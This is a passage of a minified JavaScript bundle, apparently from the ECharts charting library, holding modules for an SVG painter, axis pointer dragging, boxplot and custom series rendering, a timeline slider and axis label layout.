T;d=S(T=c[I.indices[y]]),M=w(T),d=S(T),M=w(T),this.gradientManager.markUsed(T),this.gradientManager.addWithoutUpdate(d||M,T),this.shadowManager.markUsed(T),this.shadowManager.addWithoutUpdate(d||M,T),this.clipPathManager.markUsed(T),M&&x(i,M,d),p=d||M||p}}this.gradientManager.removeUnused(),this.clipPathManager.removeUnused(),this.shadowManager.removeUnused(),this._visibleList=c},_getDefs:function(t){var e,n=this._svgDom;return 0===(e=n.getElementsByTagName("defs")).length?t?((e=n.insertBefore(i("defs"),n.firstChild)).contains||(e.contains=function(t){var n=e.children;if(!n)return!1;for(var i=n.length-1;i>=0;--i)if(n[i]===t)return!0;return!1}),e):null:e[0]},resize:function(t,e){var n=this._viewport;n.style.display="none";var i=this._opts;if(null!=t&&(i.width=t),null!=e&&(i.height=e),t=this._getSize(0),e=this._getSize(1),n.style.display="",this._width!==t||this._height!==e){this._width=t,this._height=e;var r=n.style;r.width=t+"px",r.height=e+"px";var a=this._svgDom;a.setAttribute("width",t),a.setAttribute("height",e)}this._backgroundNode&&(this._backgroundNode.setAttribute("width",t),this._backgroundNode.setAttribute("height",e))},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,n=["width","height"][t],i=["clientWidth","clientHeight"][t],r=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[n]&&"auto"!==e[n])return parseFloat(e[n]);var o=this.root,s=document.defaultView.getComputedStyle(o);return(o[i]||v(s[n])||v(o.style[n]))-(v(s[r])||0)-(v(s[a])||0)|0},dispose:function(){this.root.innerHTML="",this._svgRoot=this._backgroundRoot=this._svgDom=this._backgroundNode=this._viewport=this.storage=null},clear:function(){this._viewport&&this.root.removeChild(this._viewport)},toDataURL:function(){return this.refresh(),"data:image/svg+xml;charset=UTF-8,"+encodeURIComponent(this._svgDom.outerHTML.replace(/></g,">\n\r<"))}},r.each(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","pathToImage"],(function(t){var e;M.prototype[t]=(e=t,function(){a('In SVG mode painter not support method "'+e+'"')})})),t.exports=M},"3LNs":function(t,e,n){var i=n("bYtY"),r=n("Yl7c"),a=n("IwbS"),o=n("zTMp"),s=n("YH21"),l=n("iLNv"),u=(0,n("4NO4").makeInner)(),c=i.clone,h=i.bind;function d(){}function p(t,e,n,r){(function t(e,n){if(i.isObject(e)&&i.isObject(n)){var r=!0;return i.each(n,(function(n,i){r=r&&t(e[i],n)})),!!r}return e===n})(u(n).lastProp,r)||(u(n).lastProp=r,e?a.updateProps(n,r,t):(n.stopAnimation(),n.attr(r)))}function f(t,e){t[e.get("label.show")?"show":"hide"]()}function g(t){return{position:t.position.slice(),rotation:t.rotation||0}}function m(t,e,n){var i=e.get("z"),r=e.get("zlevel");t&&t.traverse((function(t){"group"!==t.type&&(null!=i&&(t.z=i),null!=r&&(t.zlevel=r),t.silent=n)}))}(d.prototype={_group:null,_lastGraphicKey:null,_handle:null,_dragging:!1,_lastValue:null,_lastStatus:null,_payloadInfo:null,animationThreshold:15,render:function(t,e,n,r){var o=e.get("value"),s=e.get("status");if(this._axisModel=t,this._axisPointerModel=e,this._api=n,r||this._lastValue!==o||this._lastStatus!==s){this._lastValue=o,this._lastStatus=s;var l=this._group,u=this._handle;if(!s||"hide"===s)return l&&l.hide(),void(u&&u.hide());l&&l.show(),u&&u.show();var c={};this.makeElOption(c,o,t,e,n);var h=c.graphicKey;h!==this._lastGraphicKey&&this.clear(n),this._lastGraphicKey=h;var d=this._moveAnimation=this.determineAnimation(t,e);if(l){var f=i.curry(p,e,d);this.updatePointerEl(l,c,f,e),this.updateLabelEl(l,c,f,e)}else l=this._group=new a.Group,this.createPointerEl(l,c,t,e),this.createLabelEl(l,c,t,e),n.getZr().add(l);m(l,e,!0),this._renderHandle(o)}},remove:function(t){this.clear(t)},dispose:function(t){this.clear(t)},determineAnimation:function(t,e){var n=e.get("animation"),i=t.axis,r="category"===i.type,a=e.get("snap");if(!a&&!r)return!1;if("auto"===n||null==n){var s=this.animationThreshold;if(r&&i.getBandWidth()>s)return!0;if(a){var l=o.getAxisInfo(t).seriesDataCount,u=i.getExtent();return Math.abs(u[0]-u[1])/l>s}return!1}return!0===n},makeElOption:function(t,e,n,i,r){},createPointerEl:function(t,e,n,i){var r=e.pointer;if(r){var o=u(t).pointerEl=new a[r.type](c(e.pointer));t.add(o)}},createLabelEl:function(t,e,n,i){if(e.label){var r=u(t).labelEl=new a.Rect(c(e.label));t.add(r),f(r,i)}},updatePointerEl:function(t,e,n){var i=u(t).pointerEl;i&&e.pointer&&(i.setStyle(e.pointer.style),n(i,{shape:e.pointer.shape}))},updateLabelEl:function(t,e,n,i){var r=u(t).labelEl;r&&(r.setStyle(e.label.style),n(r,{shape:e.label.shape,position:e.label.position}),f(r,i))},_renderHandle:function(t){if(!this._dragging&&this.updateHandleTransform){var e,n=this._axisPointerModel,r=this._api.getZr(),o=this._handle,u=n.getModel("handle"),c=n.get("status");if(!u.get("show")||!c||"hide"===c)return o&&r.remove(o),void(this._handle=null);this._handle||(e=!0,o=this._handle=a.createIcon(u.get("icon"),{cursor:"move",draggable:!0,onmousemove:function(t){s.stop(t.event)},onmousedown:h(this._onHandleDragMove,this,0,0),drift:h(this._onHandleDragMove,this),ondragend:h(this._onHandleDragEnd,this)}),r.add(o)),m(o,n,!1),o.setStyle(u.getItemStyle(null,["color","borderColor","borderWidth","opacity","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"]));var d=u.get("size");i.isArray(d)||(d=[d,d]),o.attr("scale",[d[0]/2,d[1]/2]),l.createOrUpdate(this,"_doDispatchAxisPointer",u.get("throttle")||0,"fixRate"),this._moveHandleToValue(t,e)}},_moveHandleToValue:function(t,e){p(this._axisPointerModel,!e&&this._moveAnimation,this._handle,g(this.getHandleTransform(t,this._axisModel,this._axisPointerModel)))},_onHandleDragMove:function(t,e){var n=this._handle;if(n){this._dragging=!0;var i=this.updateHandleTransform(g(n),[t,e],this._axisModel,this._axisPointerModel);this._payloadInfo=i,n.stopAnimation(),n.attr(g(i)),u(n).lastProp=null,this._doDispatchAxisPointer()}},_doDispatchAxisPointer:function(){if(this._handle){var t=this._payloadInfo,e=this._axisModel;this._api.dispatchAction({type:"updateAxisPointer",x:t.cursorPoint[0],y:t.cursorPoint[1],tooltipOption:t.tooltipOption,axesInfo:[{axisDim:e.axis.dim,axisIndex:e.componentIndex}]})}},_onHandleDragEnd:function(t){if(this._dragging=!1,this._handle){var e=this._axisPointerModel.get("value");this._moveHandleToValue(e),this._api.dispatchAction({type:"hideTip"})}},getHandleTransform:null,updateHandleTransform:null,clear:function(t){this._lastValue=null,this._lastStatus=null;var e=t.getZr(),n=this._group,i=this._handle;e&&n&&(this._lastGraphicKey=null,n&&e.remove(n),i&&e.remove(i),this._group=null,this._handle=null,this._payloadInfo=null)},doClear:function(){},buildLabel:function(t,e,n){return{x:t[n=n||0],y:t[1-n],width:e[n],height:e[1-n]}}}).constructor=d,r.enableClassExtend(d),t.exports=d},"3OrL":function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("IwbS"),o=n("y+Vt"),s=["itemStyle"],l=["emphasis","itemStyle"],u=r.extend({type:"boxplot",render:function(t,e,n){var i=t.getData(),r=this.group,a=this._data;this._data||r.removeAll();var o="horizontal"===t.get("layout")?1:0;i.diff(a).add((function(t){if(i.hasValue(t)){var e=h(i.getItemLayout(t),i,t,o,!0);i.setItemGraphicEl(t,e),r.add(e)}})).update((function(t,e){var n=a.getItemGraphicEl(e);if(i.hasValue(t)){var s=i.getItemLayout(t);n?d(s,n,i,t):n=h(s,i,t,o),r.add(n),i.setItemGraphicEl(t,n)}else r.remove(n)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&r.remove(e)})).execute(),this._data=i},remove:function(t){var e=this.group,n=this._data;this._data=null,n&&n.eachItemGraphicEl((function(t){t&&e.remove(t)}))},dispose:i.noop}),c=o.extend({type:"boxplotBoxPath",shape:{},buildPath:function(t,e){var n=e.points,i=0;for(t.moveTo(n[i][0],n[i][1]),i++;i<4;i++)t.lineTo(n[i][0],n[i][1]);for(t.closePath();i<n.length;i++)t.moveTo(n[i][0],n[i][1]),i++,t.lineTo(n[i][0],n[i][1])}});function h(t,e,n,i,r){var a=t.ends,o=new c({shape:{points:r?p(a,i,t):a}});return d(t,o,e,n,r),o}function d(t,e,n,i,r){(0,a[r?"initProps":"updateProps"])(e,{shape:{points:t.ends}},n.hostModel,i);var o=n.getItemModel(i),u=o.getModel(s),c=n.getItemVisual(i,"color"),h=u.getItemStyle(["borderColor"]);h.stroke=c,h.strokeNoScale=!0,e.useStyle(h),e.z2=100;var d=o.getModel(l).getItemStyle();a.setHoverStyle(e,d)}function p(t,e,n){return i.map(t,(function(t){return(t=t.slice())[e]=n.initBaseline,t}))}t.exports=u},"3TkU":function(t,e,n){n("aTJb"),n("OlYY"),n("fc+c"),n("QUw5"),n("Swgg"),n("LBfv"),n("noeP")},"3X6L":function(t,e,n){var i=n("bYtY"),r=n("7a+S"),a=n("OKJ2"),o=r.extend({type:"timeline.slider",defaultOption:{backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,orient:"horizontal",inverse:!1,tooltip:{trigger:"item"},symbol:"emptyCircle",symbolSize:10,lineStyle:{show:!0,width:2,color:"#304654"},label:{position:"auto",show:!0,interval:"auto",rotate:0,color:"#304654"},itemStyle:{color:"#304654",borderWidth:1},checkpointStyle:{symbol:"circle",symbolSize:13,color:"#c23531",borderWidth:5,borderColor:"rgba(194,53,49, 0.5)",animation:!0,animationDuration:300,animationEasing:"quinticInOut"},controlStyle:{show:!0,showPlayBtn:!0,showPrevBtn:!0,showNextBtn:!0,itemSize:22,itemGap:12,position:"left",playIcon:"path://M31.6,53C17.5,53,6,41.5,6,27.4S17.5,1.8,31.6,1.8C45.7,1.8,57.2,13.3,57.2,27.4S45.7,53,31.6,53z M31.6,3.3 C18.4,3.3,7.5,14.1,7.5,27.4c0,13.3,10.8,24.1,24.1,24.1C44.9,51.5,55.7,40.7,55.7,27.4C55.7,14.1,44.9,3.3,31.6,3.3z M24.9,21.3 c0-2.2,1.6-3.1,3.5-2l10.5,6.1c1.899,1.1,1.899,2.9,0,4l-10.5,6.1c-1.9,1.1-3.5,0.2-3.5-2V21.3z",stopIcon:"path://M30.9,53.2C16.8,53.2,5.3,41.7,5.3,27.6S16.8,2,30.9,2C45,2,56.4,13.5,56.4,27.6S45,53.2,30.9,53.2z M30.9,3.5C17.6,3.5,6.8,14.4,6.8,27.6c0,13.3,10.8,24.1,24.101,24.1C44.2,51.7,55,40.9,55,27.6C54.9,14.4,44.1,3.5,30.9,3.5z M36.9,35.8c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H36c0.5,0,0.9,0.4,0.9,1V35.8z M27.8,35.8 c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H27c0.5,0,0.9,0.4,0.9,1L27.8,35.8L27.8,35.8z",nextIcon:"path://M18.6,50.8l22.5-22.5c0.2-0.2,0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7L18.7,4.4c-0.1-0.1-0.2-0.3-0.2-0.5 c0-0.4,0.3-0.8,0.8-0.8c0.2,0,0.5,0.1,0.6,0.3l23.5,23.5l0,0c0.2,0.2,0.3,0.4,0.3,0.7c0,0.3-0.1,0.5-0.3,0.7l-0.1,0.1L19.7,52 c-0.1,0.1-0.3,0.2-0.5,0.2c-0.4,0-0.8-0.3-0.8-0.8C18.4,51.2,18.5,51,18.6,50.8z",prevIcon:"path://M43,52.8L20.4,30.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.3,0.1-0.5,0.3-0.7L42.9,6.4c0.1-0.1,0.2-0.3,0.2-0.5 c0-0.4-0.3-0.8-0.8-0.8c-0.2,0-0.5,0.1-0.6,0.3L18.3,28.8l0,0c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.3,0.1,0.5,0.3,0.7l0.1,0.1L41.9,54 c0.1,0.1,0.3,0.2,0.5,0.2c0.4,0,0.8-0.3,0.8-0.8C43.2,53.2,43.1,53,43,52.8z",color:"#304654",borderColor:"#304654",borderWidth:1},emphasis:{label:{show:!0,color:"#c23531"},itemStyle:{color:"#c23531"},controlStyle:{color:"#c23531",borderColor:"#c23531",borderWidth:2}},data:[]}});i.mixin(o,a),t.exports=o},"3e3G":function(t,e,n){var i=n("bYtY"),r=n("QuXc"),a=function(t,e,n,i,a){this.x=null==t?.5:t,this.y=null==e?.5:e,this.r=null==n?.5:n,this.type="radial",this.global=a||!1,r.call(this,i)};a.prototype={constructor:a},i.inherits(a,r),t.exports=a},"3gBT":function(t,e){var n=2311;t.exports=function(){return n++}},"3hzK":function(t,e){t.exports={getBoxLayoutParams:function(){return{left:this.get("left"),top:this.get("top"),right:this.get("right"),bottom:this.get("bottom"),width:this.get("width"),height:this.get("height")}}}},"3m61":function(t,e){function n(t){return t instanceof Array||(t=[t,t]),t}t.exports=function(t){t.eachSeriesByType("graph",(function(t){var e=t.getGraph(),i=t.getEdgeData(),r=n(t.get("edgeSymbol")),a=n(t.get("edgeSymbolSize")),o="lineStyle.color".split("."),s="lineStyle.opacity".split(".");i.setVisual("fromSymbol",r&&r[0]),i.setVisual("toSymbol",r&&r[1]),i.setVisual("fromSymbolSize",a&&a[0]),i.setVisual("toSymbolSize",a&&a[1]),i.setVisual("color",t.get(o)),i.setVisual("opacity",t.get(s)),i.each((function(t){var r=i.getItemModel(t),a=e.getEdgeByIndex(t),l=n(r.getShallow("symbol",!0)),u=n(r.getShallow("symbolSize",!0)),c=r.get(o),h=r.get(s);switch(c){case"source":c=a.node1.getVisual("color");break;case"target":c=a.node2.getVisual("color")}l[0]&&a.setVisual("fromSymbol",l[0]),l[1]&&a.setVisual("toSymbol",l[1]),u[0]&&a.setVisual("fromSymbolSize",u[0]),u[1]&&a.setVisual("toSymbolSize",u[1]),a.setVisual("color",c),a.setVisual("opacity",h)}))}))}},"3zoK":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("KCsZ"),o=n("nkfE"),s=n("OELB"),l=n("ICMv"),u=r.extend({type:"baseParallelAxis",axis:null,activeIntervals:[],getAreaSelectStyle:function(){return a([["fill","color"],["lineWidth","borderWidth"],["stroke","borderColor"],["width","width"],["opacity","opacity"]])(this.getModel("areaSelectStyle"))},setActiveIntervals:function(t){var e=this.activeIntervals=i.clone(t);if(e)for(var n=e.length-1;n>=0;n--)s.asc(e[n])},getActiveState:function(t){var e=this.activeIntervals;if(!e.length)return"normal";if(null==t||isNaN(t))return"inactive";if(1===e.length){var n=e[0];if(n[0]<=t&&t<=n[1])return"active"}else for(var i=0,r=e.length;i<r;i++)if(e[i][0]<=t&&t<=e[i][1])return"active";return"inactive"}});i.merge(u.prototype,l),o("parallel",u,(function(t,e){return e.type||(e.data?"category":"value")}),{type:"value",dim:null,areaSelectStyle:{width:20,borderWidth:1,borderColor:"rgba(160,197,232)",color:"rgba(160,197,232)",opacity:.3},realtime:!0,z:10}),t.exports=u},"4Feb":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("IwbS"),a=n("x3X8").getDefaultLabel,o=n("MwEJ"),s=n("nVfU").getLayoutOnAxis,l=n("gPAo"),u=n("T4UG"),c=n("Qxkt"),h=n("6Ic6"),d=n("sK/D").createClipPath,p=n("qj72"),f=n("ANjR"),g=n("MHtr"),m=n("6usn"),v=n("Rx6q"),y=r.CACHED_LABEL_STYLE_PROPERTIES,x=["itemStyle"],_=["emphasis","itemStyle"],b=["label"],w=["emphasis","label"],S={cartesian2d:p,geo:f,singleAxis:g,polar:m,calendar:v};function M(t,e,n,i,r){null==n[t]||r||(e[t]=n[t],n[t]=i[t])}function I(t,e,n,o){var l=t.get("renderItem"),u=t.coordinateSystem,c={};u&&(c=u.prepareCustoms?u.prepareCustoms():S[u.type](u));var h,d,p,f,g,m=i.defaults({getWidth:o.getWidth,getHeight:o.getHeight,getZr:o.getZr,getDevicePixelRatio:o.getDevicePixelRatio,value:function(t,n){return null==n&&(n=h),e.get(e.getDimension(t||0),n)},style:function(n,o){null==o&&(o=h),M(o);var s=d.getModel(x).getItemStyle();null!=g&&(s.fill=g);var l=e.getItemVisual(o,"opacity");null!=l&&(s.opacity=l);var u=n?P(n,p):p;return r.setTextStyle(s,u,null,{autoColor:g,isRectText:!0}),s.text=u.getShallow("show")?i.retrieve2(t.getFormattedLabel(o,"normal"),a(e,o)):null,n&&k(s,n),s},styleEmphasis:function(n,o){null==o&&(o=h),M(o);var s=d.getModel(_).getItemStyle(),l=n?P(n,f):f;return r.setTextStyle(s,l,null,{isRectText:!0},!0),s.text=l.getShallow("show")?i.retrieve3(t.getFormattedLabel(o,"emphasis"),t.getFormattedLabel(o,"normal"),a(e,o)):null,n&&k(s,n),s},visual:function(t,n){return null==n&&(n=h),e.getItemVisual(n,t)},barLayout:function(t){if(u.getBaseAxis){var e=u.getBaseAxis();return s(i.defaults({axis:e},t),o)}},currentSeriesIndices:function(){return n.getCurrentSeriesIndices()},font:function(t){return r.getFont(t,n)}},c.api||{}),v={context:{},seriesId:t.id,seriesName:t.name,seriesIndex:t.seriesIndex,coordSys:c.coordSys,dataInsideLength:e.count(),encode:T(t.getData())},y=!0;return function(t,n){return h=t,y=!0,l&&l(i.defaults({dataIndexInside:t,dataIndex:e.getRawIndex(t),actionType:n?n.type:null},v),m)};function M(t){null==t&&(t=h),y&&(d=e.getItemModel(t),p=d.getModel(b),f=d.getModel(w),g=e.getItemVisual(t,"color"),y=!1)}}function T(t){var e={};return i.each(t.dimensions,(function(n,i){var r=t.getDimensionInfo(n);if(!r.isExtraCoord){var a=r.coordDim;(e[a]=e[a]||[])[r.coordDimIndex]=i}})),e}function A(t,e,n,i,r,a){return(t=C(t,e,n,i,r,a,!0))&&a.setItemGraphicEl(e,t),t}function C(t,e,n,a,o,s,u){var c,h=!n,d=(n=n||{}).type,p=n.shape,f=n.style;if(t&&(h||null!=d&&d!==t.__customGraphicType||"path"===d&&(c=p)&&(c.hasOwnProperty("pathData")||c.hasOwnProperty("d"))&&E(p)!==t.__customPathData||"image"===d&&N(f,"image")&&f.image!==t.__customImagePath||"text"===d&&N(p,"text")&&f.text!==t.__customText)&&(o.remove(t),t=null),!h){var g=!t;return!t&&(t=function(t){var e,n=t.type;if("path"===n){var i=t.shape,a=null!=i.width&&null!=i.height?{x:i.x||0,y:i.y||0,width:i.width,height:i.height}:null,o=E(i);(e=r.makePath(o,null,a,i.layout||"center")).__customPathData=o}else if("image"===n)(e=new r.Image({})).__customImagePath=t.style.image;else if("text"===n)(e=new r.Text({})).__customText=t.style.text;else if("group"===n)e=new r.Group;else{if("compoundPath"===n)throw new Error('"compoundPath" is not supported yet.');e=new(r.getShapeClass(n))}return e.__customGraphicType=n,e.name=t.name,e}(n)),function(t,e,n,a,o,s,l){var u={},c=n.style||{};if(n.shape&&(u.shape=i.clone(n.shape)),n.position&&(u.position=n.position.slice()),n.scale&&(u.scale=n.scale.slice()),n.origin&&(u.origin=n.origin.slice()),n.rotation&&(u.rotation=n.rotation),"image"===t.type&&n.style){var h=u.style={};i.each(["x","y","width","height"],(function(e){M(e,h,c,t.style,s)}))}if("text"===t.type&&n.style&&(h=u.style={},i.each(["x","y"],(function(e){M(e,h,c,t.style,s)})),!c.hasOwnProperty("textFill")&&c.fill&&(c.textFill=c.fill),!c.hasOwnProperty("textStroke")&&c.stroke&&(c.textStroke=c.stroke)),"group"!==t.type&&(t.useStyle(c),s)){t.style.opacity=0;var d=c.opacity;null==d&&(d=1),r.initProps(t,{style:{opacity:d}},a,e)}s?t.attr(u):r.updateProps(t,u,a,e),n.hasOwnProperty("z2")&&t.attr("z2",n.z2||0),n.hasOwnProperty("silent")&&t.attr("silent",n.silent),n.hasOwnProperty("invisible")&&t.attr("invisible",n.invisible),n.hasOwnProperty("ignore")&&t.attr("ignore",n.ignore),n.hasOwnProperty("info")&&t.attr("info",n.info);var p=n.styleEmphasis;r.setElementHoverStyle(t,p),l&&r.setAsHighDownDispatcher(t,!1!==p)}(t,e,n,a,0,g,u),"group"===d&&function(t,e,n,i,r){var a=n.children,o=a?a.length:0,s=n.$mergeChildren,u="byName"===s||n.diffChildrenByName,c=!1===s;if(o||u||c){if(u)return h={oldChildren:t.children()||[],newChildren:a||[],dataIndex:e,animatableModel:i,group:t,data:r},void new l(h.oldChildren,h.newChildren,D,D,h).add(L).update(L).remove(O).execute();var h;c&&t.removeAll();for(var d=0;d<o;d++)a[d]&&C(t.childAt(d),e,a[d],i,t,r)}}(t,e,n,a,s),o.add(t),t}}function D(t,e){var n=t&&t.name;return null!=n?n:"e\0\0"+e}function L(t,e){var n=this.context;C(null!=e?n.oldChildren[e]:null,n.dataIndex,null!=t?n.newChildren[t]:null,n.animatableModel,n.group,n.data)}function P(t,e){var n=new c({},e);return i.each(y,(function(e,i){t.hasOwnProperty(e)&&(n.option[i]=t[e])})),n}function k(t,e){for(var n in e)!e.hasOwnProperty(n)&&y.hasOwnProperty(n)||(t[n]=e[n])}function O(t){var e=this.context,n=e.oldChildren[t];n&&e.group.remove(n)}function E(t){return t&&(t.pathData||t.d)}function N(t,e){return t&&t.hasOwnProperty(e)}u.extend({type:"series.custom",dependencies:["grid","polar","geo","singleAxis","calendar"],defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,useTransform:!0,clip:!1},getInitialData:function(t,e){return o(this.getSource(),this)},getDataParams:function(t,e,n){var i=u.prototype.getDataParams.apply(this,arguments);return n&&(i.info=n.info),i}}),h.extend({type:"custom",_data:null,render:function(t,e,n,i){var r=this._data,a=t.getData(),o=this.group,s=I(t,a,e,n);a.diff(r).add((function(e){A(null,e,s(e,i),t,o,a)})).update((function(e,n){A(r.getItemGraphicEl(n),e,s(e,i),t,o,a)})).remove((function(t){var e=r.getItemGraphicEl(t);e&&o.remove(e)})).execute();var l=t.get("clip",!0)?d(t.coordinateSystem,!1,t):null;l?o.setClipPath(l):o.removeClipPath(),this._data=a},incrementalPrepareRender:function(t,e,n){this.group.removeAll(),this._data=null},incrementalRender:function(t,e,n,i,r){var a=e.getData(),o=I(e,a,n,i);function s(t){t.isGroup||(t.incremental=!0,t.useHoverLayer=!0)}for(var l=t.start;l<t.end;l++)A(null,l,o(l,r),e,this.group,a).traverse(s)},dispose:i.noop,filterForExposedEvent:function(t,e,n,i){var r=e.element;if(null==r||n.name===r)return!0;for(;(n=n.parent)&&n!==this.group;)if(n.name===r)return!0;return!1}})},"4HMb":function(t,e,n){var i=n("bYtY"),r=n("6GrX"),a=n("4NO4").makeInner,o=n("aX7z"),s=o.makeLabelFormatter,l=o.getOptionCategoryInterval,u=o.shouldShowAllLabels,c=a();function h(t,e){var n,r,a=d(t,"labels"),o=l(e);return p(a,o)||(i.isFunction(o)?n=m(t,o):(r="auto"===o?function(t){var e=c(t).autoInterval;return null!=e?e:c(t).autoInterval=t.calculateCategoryInterval()}(t):o,n=g(t,r)),f(a,o,{labels:n,labelCategoryInterval:r}))}function d(t,e){return c(t)[e]||(c(t)[e]=[])}function p(t,e){for(var n=0;n<t.length;n++)if(t[n].key===e)return t[n].value}function f(t,e,n){return t.push({key:e,value:n}),n}function g(t,e,n){var i=s(t),r=t.scale,a=r.getExtent(),o=t.getLabelModel(),l=[],c=Math.max((e||0)+1,1),h=a[0],d=r.count();0!==h&&c>1&&d/c>2&&(h=Math.round(Math.ceil(h/c)*c));var p=u(t),f=o.get("showMinLabel")||p,g=o.get("showMaxLabel")||p;f&&h!==a[0]&&v(a[0]);for(var m=h;m<=a[1];m+=c)v(m);function v(t){l.push(n?t:{formattedLabel:i(t),rawLabel:r.getLabel(t),tickValue:t})}return g&&m-c!==a[1]&&v(a[1]),l}function m(t,e,n){var r=t.scale,a=s(t),o=[];return i.each(r.getTicks(),(function(t){var i=r.getLabel(t);e(t,i)&&o.push(n?t:{formattedLabel:a(t),rawLabel:i,tickValue:t})})),o}e.createAxisLabels=function(t){return"category"===t.type?function(t){var e=t.getLabelModel(),n=h(t,e);return!e.get("show")||t.scale.isBlank()?{labels:[],labelCategoryInterval:n.labelCategoryInterval}:n}(t):function(t){var e=t.scale.getTicks(),n=s(t);return{labels:i.map(e,(function(e,i){return{formattedLabel:n(e,i),rawLabel:t.scale.getLabel(e),tickValue:e}}))}}(t)},e.createAxisTicks=function(t,e){return"category"===t.type?function(t,e){var n,r,a=d(t,"ticks"),o=l(e),s=p(a,o);if(s)return s;if(e.get("show")&&!t.scale.isBlank()||(n=[]),i.isFunction(o))n=m(t,o,!0);else if("auto"===o){var u=h(t,t.getLabelModel());r=u.labelCategoryInterval,n=i.map(u.labels,(function(t){return t.tickValue}))}else n=g(t,r=o,!0);return f(a,o,{ticks:n,tickCategoryInterval:r})}(t,e):{ticks:t.scale.getTicks()}},e.calculateCategoryInterval=function(t){var e=function(t){var e=t.getLabelModel();return{axisRotate:t.getRotate?t.getRotate():t.isHorizontal&&!t.isHorizontal()?90:0,labelRotate:e.get("rotate")||0,font:e.getFont()}}(t),n=s(t),i=(e.axisRotate-e.labelRotate)/180*Math.PI,a=t.scale,o=a.getExtent(),l=a.count();if(o[1]-o[0]<1)return 0;var u=1;l>40&&(u=Math.max(1,Math.floor(l/40)));for(var h=o[0],d=t.dataToCoord(h+1)-t.dataToCoord(h),p=Math.abs(d*Math.cos(i)),f=Math.abs(d*Math.sin(i)),g=0,m=0;h<=o[1];h+=u){var v,y=r.getBoundingRect(n(h),e.font,"center","top");v=1.3*y.height,g=Math.max(g,1.3*y.width,7),m=Math.max(m,v,7)}var x=g/p,_=m/f;isNaN(x)&&(x=1/0),isNaN(_)&&(_=1/0);var b=Math.max(0,Math.floor(Math.min(x,_))),w=c(t.model),S=t.getExtent(),M=w.lastAutoInterval,I=w.lastTickCount;return null!=M&&null!=I&&Math.abs(M-b)<=1&&Math.abs(I-l)<=1&&M>b&&w.axisExtend0===S[0]&&w.axisExtend1===S[1]?b=M:(w.lastTickCount=l,w.lastAutoInterval=b,w.axisExtend0=S[0],w.axisExtend1=S[1]),b}},"4NO4":function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=i.each,o=i.isObject,s=i.isArray;function l(t){return t instanceof Array?t:null==t?[]:[t]}function u(t){return o(t)&&t.id&&0===(t.id+"").indexOf("\0_ec_\0")}var c=0;function h(t,e){return t&&t.hasOwnProperty(e)}e.normalizeToArray=l,e.defaultEmphasis=function(t,e,n){if(t){t[e]=t[e]||{},t.emphasis=t.emphasis||{},t.emphasis[e]=t.emphasis[e]||{};for(var i=0,r=n.length;i<r;i++){var a=n[i];!t.emphasis[e].hasOwnProperty(a)&&t[e].hasOwnProperty(a)&&(t.emphasis[e][a]=t[e][a])}}},e.TEXT_STYLE_OPTIONS=["fontStyle","fontWeight","fontSize","fontFamily","rich","tag","color","textBorderColor","textBorderWidth","width","height","lineHeight","align","verticalAlign","baseline","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY","backgroundColor","borderColor","borderWidth","borderRadius","padding"],e.getDataItemValue=function(t){return!o(t)||s(t)||t instanceof Date?t:t.value},e.isDataItemOption=function(t){return o(t)&&!(t instanceof Array)},e.mappingToExists=function(t,e){e=(e||[]).slice();var n=i.map(t||[],(function(t,e){return{exist:t}}));return a(e,(function(t,i){if(o(t)){for(var r=0;r<n.length;r++)if(!n[r].option&&null!=t.id&&n[r].exist.id===t.id+"")return n[r].option=t,void(e[i]=null);for(r=0;r<n.length;r++){var a=n[r].exist;if(!(n[r].option||null!=a.id&&null!=t.id||null==t.name||u(t)||u(a)||a.name!==t.name+""))return n[r].option=t,void(e[i]=null)}}})),a(e,(function(t,e){if(o(t)){for(var i=0;i<n.length;i++)if(!n[i].option&&!u(n[i].exist)&&null==t.id){n[i].option=t;break}i>=n.length&&n.push({option:t})}})),n},e.makeIdAndName=function(t){var e=i.createHashMap();a(t,(function(t,n){var i=t.exist;i&&e.set(i.id,t)})),a(t,(function(t,n){var r=t.option;i.assert(!r||null==r.id||!e.get(r.id)||e.get(r.id)===t,"id duplicates: "+(r&&r.id)),r&&null!=r.id&&e.set(r.id,t),!t.keyInfo&&(t.keyInfo={})})),a(t,(function(t,n){var i=t.exist,r=t.option,a=t.keyInfo;if(o(r)){if(a.name=null!=r.name?r.name+"":i?i.name:"series\0"+n,i)a.id=i.id;else if(null!=r.id)a.id=r.id+"";else{var s=0;do{a.id="\0"+a.name+"\0"+s++}while(e.get(a.id))}e.set(a.id,t)}}))},e.isNameSpecified=function(t){var e=t.name;return!(!e||!e.indexOf("series\0"))},e.isIdInner=u,e.compressBatches=function(t,e){var n={},i={};return r(t||[],n),r(e||[],i,n),[a(n),a(i)];function r(t,e,n){for(var i=0,r=t.length;i<r;i++)for(var a=t[i].seriesId,o=l(t[i].dataIndex),s=n&&n[a],u=0,c=o.length;u<c;u++){var h=o[u];s&&s[h]?s[h]=null:(e[a]||(e[a]={}))[h]=1}}function a(t,e){var n=[];for(var i in t)if(t.hasOwnProperty(i)&&null!=t[i])if(e)n.push(+i);else{var r=a(t[i],!0);r.length&&n.push({seriesId:i,dataIndex:r})}return n}},e.queryDataIndex=function(t,e){return null!=e.dataIndexInside?e.dataIndexInside:null!=e.dataIndex?i.isArray(e.dataIndex)?i.map(e.dataIndex,(function(e){return 